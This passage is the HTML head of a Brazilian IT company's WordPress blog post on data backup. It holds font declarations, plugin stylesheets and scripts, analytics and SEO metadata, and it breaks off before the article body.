  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/posts/13402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=13402' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="ca01cd3353360f0c702c8776-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/" />
<meta name="description" content="O back up de dados inclui proteger não só dados confidenciais e pessoas de sua empresa e colaboradores, mas também os processos de trabalho realizados, informações de rotina e fundamentais para que o funcionamento da empresa ocorra perfeitamente." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/blog\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa?page&name=como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/tndbrasil.com.br\/blog\/category\/blog\/"},{"@type":"ListItem","position":3,"name":"Como realizar um back-up de dados pode ajudar sua empresa?"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/unius\/#schema-author","name":"unius","url":"https:\/\/tndbrasil.com.br\/blog\/author\/unius\/"},{"@type":"WebPage","@id":"https:\/\/tndbrasil.com.br\/blog\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/blog\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/tndbrasil.com.br\/blog\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa\/#schema-webpage"},"author":{"@id":"https:\/\/tndbrasil.com.br\/blog\/author\/unius\/#schema-author"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"dateModified":"2019-10-22T08:33:50","datePublished":"2019-10-22T08:33:50","headline":"Como realizar um back-up de dados pode ajudar sua empresa?","description":"O back up de dados inclui proteger n\u00e3o s\u00f3 dados confidenciais e pessoas de sua empresa e colaboradores, mas tamb\u00e9m os processos de trabalho realizados, informa\u00e7\u00f5es de rotina e fundamentais para que o funcionamento da empresa ocorra perfeitamente.","name":"Como realizar um back-up de dados pode ajudar sua empresa?","image":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/blog\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa\/#schema-article-image","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2019\/10\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa.png","height":500,"width":900,"caption":"como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa"},"thumbnailUrl":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2019\/10\/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa.png"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/" />
<meta property="og:title" content="Como realizar um back-up de dados pode ajudar sua empresa?" />
<meta property="og:description" content="O back up de dados inclui proteger não só dados confidenciais e pessoas de sua empresa e colaboradores, mas também os processos de trabalho realizados, informações de rotina e fundamentais para que o funcionamento da empresa ocorra perfeitamente." />
<meta property="og:image" content="https://tndbrasil.com.br/wp-content/uploads/2019/10/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2019-10-22T08:33:50" />
<meta property="article:author" content="unius" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="Como realizar um back-up de dados pode ajudar sua empresa?" />
<meta name="twitter:description" content="O back up de dados inclui proteger não só dados confidenciais e pessoas de sua empresa e colaboradores, mas também os processos de trabalho realizados, informações de rotina e fundamentais para que o funcionamento da empresa ocorra perfeitamente." />
<meta name="twitter:image" content="https://tndbrasil.com.br/wp-content/uploads/2019/10/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa.png" />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="ca01cd3353360f0c702c8776-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="ca01cd3353360f0c702c8776-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
